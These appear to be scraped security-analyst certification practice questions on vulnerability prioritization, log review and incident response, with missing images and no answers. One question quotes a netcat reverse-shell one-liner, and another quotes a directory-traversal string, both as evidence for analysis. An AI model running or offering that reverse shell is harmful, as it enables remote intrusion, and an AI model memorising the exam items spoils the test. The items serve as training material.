
Part 2:


Patches for two highly exploited vulnerabilities were released on the same Friday afternoon. Information about the systems and vulnerabilities is shown in the tables below:

Which of the following should the security analyst prioritize for remediation?
A security analyst is investigating an unusually high volume of requests received on a web server. Based on the following command and output:
access_log - [21/May/2024 13:19:06] "GET /newyddion HTTP/1.1" 404 -
access_log - [21/May/2024 13:19:06] "GET /1970 HTTP/1.1" 404 -
access_log - [21/May/2024 13:19:06] "GET /dopey HTTP/1.1" 404 -
...
Which of the following best describes the activity that the analyst will confirm?
A security audit for unsecured network services was conducted, and the following output was generated:

Which of the following services should the security team investigate further? (Select two).
Which of the following will most likely ensure that mission-critical services are available in the event of an incident?
An analyst views the following log entries:

The organization has a partner vendor with hosts in the 216.122.5.x range. This partner vendor is required to have access to monthly reports and is the only external vendor with authorized access. The organization prioritizes incident investigation according to the following hierarchy: unauthorized data disclosure is more critical than denial of service attempts.
which are more important than ensuring vendor data access.
Based on the log files and the organization's priorities, which of the following hosts warrants additional investigation?
An analyst investigated a website and produced the following:
Which of the following syntaxes did the analyst use to discover the application versions on this vulnerable website?
Security analysts review logs on multiple servers on a daily basis. Which of the following implementations will give the best central visibility into the events occurring throughout the corporate environment without logging in to the servers individually?
During an internal code review, software called "ACE" was discovered to have a vulnerability that allows the execution of arbitrary code. The vulnerability is in a legacy, third-party vendor resource that is used by the ACE software. ACE is used worldwide and is essential for many businesses in this industry. Developers informed the Chief Information Security Officer that removal of the vulnerability will take time. Which of the following is the first action to take?
A DevOps analyst implements a webhook to trigger code vulnerability scanning for submissions to the repository. Which of the following is the primary benefit of this enhancement?
A security analyst is tasked with prioritizing vulnerabilities for remediation. The relevant company security policies are shown below:
Security Policy 1006: Vulnerability Management
1. The Company shall use the CVSSv3.1 Base Score Metrics (Exploitability and Impact) to prioritize the remediation of security vulnerabilities.
2. In situations where a choice must be made between confidentiality and availability, the Company shall prioritize confidentiality of data over availability of systems and data.
3. The Company shall prioritize patching of publicly available systems and services over patching of internally available system.
According to the security policy, which of the following vulnerabilities should be the highest priority to patch?
A)

B)

C)

D)

A systems administrator is reviewing after-hours traffic flows from data center servers and sees regular, outgoing HTTPS connections from one of the servers to a public IP address. The server should not be making outgoing connections after hours. Looking closer, the administrator sees this traffic pattern around the clock during work hours as well. Which of the following is the most likely explanation?
Which of the following is the best way to provide realistic training for SOC analysts?
A systems administrator notices unfamiliar directory names on a production server. The administrator reviews the directory listings and files, and then concludes the server has been
compromised. Which of the following steps should the administrator take next?
A systems administrator is reviewing the output of a vulnerability scan.
INSTRUCTIONS
Review the information in each tab.
Based on the organization's environment architecture and remediation standards,
select the server to be patched within 14 days and select the appropriate technique
and mitigation.




A security analyst reviews the latest vulnerability scans and observes there are vulnerabilities with similar CVSSv3 scores but different base score metrics. Which of the following attack vectors should the analyst remediate first?
A security analyst has prepared a vulnerability scan that contains all of the company's functional subnets. During the initial scan, users reported that network printers began to print pages that contained unreadable text and icons.
Which of the following should the analyst do to ensure this behavior does not oocur during subsequent vulnerability scans?
AXSS vulnerability was reported on one of the non-sensitive/non-mission-critical public websites of a company. The security department confirmed the finding and needs to provide a recommendation to the application owner. Which of the following recommendations will best prevent this vulnerability from being exploited? (Select two).
Which of the following would a security analyst most likely use to compare TTPs between different known adversaries of an organization?
A new SOC manager reviewed findings regarding the strengths and weaknesses of the last tabletop exercise in order to make improvements. Which of the following should the SOC manager utilize to improve the process?
A penetration tester submitted data to a form in a web application, which enabled the penetration tester to retrieve user credentials. Which of the following should be recommended for remediation of this application vulnerability?
Which of the following is a benefit of the Diamond Model of Intrusion Analysis?
An analyst is conducting monitoring against an authorized team that win perform adversarial techniques. The analyst interacts with the team twice per day to set the stage for the techniques to be used. Which of the following teams is the analyst a member of?
A company classifies security groups by risk level. Any group with a high-risk classification requires multiple levels of approval for member or owner changes. Which of the following inhibitors to remediation is the company utilizing?
An incident responder was able to recover a binary file through the network traffic. The binary file was also found in some machines with anomalous behavior. Which of the following processes most likely can be performed to understand the purpose of the binary file?
A small company does no! have enough staff to effectively segregate duties to prevent error and fraud in payroll management. The Chief Information Security Officer (CISO) decides to maintain and review logs and audit trails to mitigate risk. Which of the following did the CISO implement?
Which of the following risk management decisions should be considered after evaluating all other options?
A security analyst discovers an LFI vulnerability that can be exploited to extract credentials from the underlying host. Which of the following patterns can the security analyst use to search the web server
logs for evidence of exploitation of that particular vulnerability?
An organization needs to bring in data collection and aggregation from various endpoints. Which of the following is the best tool to deploy to help analysts gather this data?
Which of the following attributes is part of the Diamond Model of Intrusion Analysis?
A systems analyst is limiting user access to system configuration keys and values in a Windows environment. Which of the following describes where the analyst can find these configuration items?
A zero-day command injection vulnerability was published. A security administrator is analyzing the following logs for evidence of adversaries attempting to exploit the vulnerability:

Which of the following log entries provides evidence of the attempted exploit?
A company has the following security requirements:
. No public IPs
· All data secured at rest
. No insecure ports/protocols
After a cloud scan is completed, a security analyst receives reports that several misconfigurations are putting the company at risk. Given the following cloud scanner output:

Which of the following should the analyst recommend be updated first to meet the security requirements and reduce risks?
A security analyst detected the following suspicious activity:
rm -f /tmp/f;mknod /tmp/f p;cat /tmp/f|/bin/sh -i 2>&1|nc 10.0.0.1 1234 > tmp/f
Which of the following most likely describes the activity?
A manufacturer has hired a third-party consultant to assess the security of an OT network that includes both fragile and legacy equipment Which of the following must be considered to ensure the consultant does no harm to operations?
During a tabletop exercise, engineers discovered that an ICS could not be updated due to hardware versioning incompatibility. Which of the following is the most likely cause of this issue?
An analyst recommends that an EDR agent collect the source IP address, make a connection to the firewall, and create a policy to block the malicious source IP address across the entire network automatically. Which of the following is the best option to help the analyst implement this recommendation?
The vulnerability analyst reviews threat intelligence regarding emerging vulnerabilities affecting workstations that are used within the company:

Which of the following vulnerabilities should the analyst be most concerned about, knowing that end users frequently click on malicious links sent via email?
A healthcare organization must develop an action plan based on the findings from a risk
assessment. The action plan must consist of:
· Risk categorization
· Risk prioritization
. Implementation of controls
INSTRUCTIONS
Click on the audit report, risk matrix, and SLA expectations documents to review their
contents.
On the Risk categorization tab, determine the order in which the findings must be
prioritized for remediation according to the risk rating score. Then, assign a categorization to each risk.
On the Controls tab, select the appropriate control(s) to implement for each risk finding.
Findings may have more than one control implemented. Some controls may be used
more than once or not at all.
If at any time you would like to bring back the initial state of the simulation, please click
the Reset All button.





Which of the following would eliminate the need for different passwords for a variety or internal application?
After a security assessment was done by a third-party consulting firm, the cybersecurity program recommended integrating DLP and CASB to reduce analyst alert fatigue. Which of the following is the best possible outcome that this effort hopes to achieve?
A security analyst is reviewing a recent vulnerability scan report for a new server infrastructure. The analyst would like to make the best use of time by resolving the most critical vulnerability first. The following information is provided:

Which of the following should the analyst concentrate remediation efforts on first?
A security analyst obtained the following table of results from a recent vulnerability assessment that was conducted against a single web server in the environment:

Which of the following should be completed first to remediate the findings?
While reviewing the web server logs, a security analyst notices the following snippet:
.. \ .. / .. \ .. /boot.ini
Which of the following Is belng attempted?
A SOC team lead occasionally collects some DNS information for investigations. The team lead assigns this task to a new junior analyst. Which of the following is the best way to relay the process information to the junior analyst?
A security analyst is writing a shell script to identify IP addresses from the same country. Which of the following functions would help the analyst achieve the objective?
A security analyst performs a vulnerability scan. Based on the metrics from the scan results, the analyst must prioritize which hosts to patch. The analyst runs the tool and receives the following output:

Which of the following hosts should be patched first, based on the metrics?
Several incidents have occurred with a legacy web application that has had little development work completed. Which of the following is the most likely cause of the incidents?
An employee is no longer able to log in to an account after updating a browser. The employee usually has several tabs open in the browser. Which of
the following attacks was most likely performed?
A security analyst has found a moderate-risk item in an organization's point-of-sale application. The organization is currently in a change freeze window and has decided that the risk is not high enough to correct at this time. Which of the following inhibitors to remediation does this scenario illustrate?
An MSSP received several alerts from customer 1, which caused a missed incident response deadline for customer 2. Which of the following best describes the document that was violated?
A security analyst is validating a particular finding that was reported in a web application vulnerability scan to make sure it is not a false positive. The security analyst uses the snippet below:

Which of the following vulnerability types is the security analyst validating?
Which of the following is a commonly used four-component framework to communicate threat actor behavior?
An organization's website was maliciously altered.
INSTRUCTIONS
Review information in each tab to select the source IP the analyst should be concerned
about, the indicator of compromise, and the two appropriate corrective actions.



